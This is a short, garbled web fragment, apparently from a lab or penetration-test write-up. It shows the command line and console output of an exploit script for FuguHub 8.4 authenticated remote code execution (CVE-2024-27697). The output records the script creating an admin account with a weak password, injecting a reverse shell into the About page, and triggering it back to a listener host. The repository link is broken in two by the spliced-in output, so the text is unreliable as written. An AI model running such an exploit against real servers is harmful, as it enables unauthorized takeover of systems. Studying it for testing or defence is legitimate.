 https://github.com/S─$ python exploit.py -r 192.168.212.25 -rp 8082 -l 192.168.45.234 -p 80 [*] Checking for admin user... [+] No admin user exists yet, creating account with admin:admin123 [+] User created! [+] Logging in... [+] Success! Injecting the reverse shell... [+] Successfully injected the reverse shell into the About page. [+] Triggering the reverse shell, check your listener... anjinDedic/FuguHub-8.4-Authenticated-RCE-CVE-2024-27697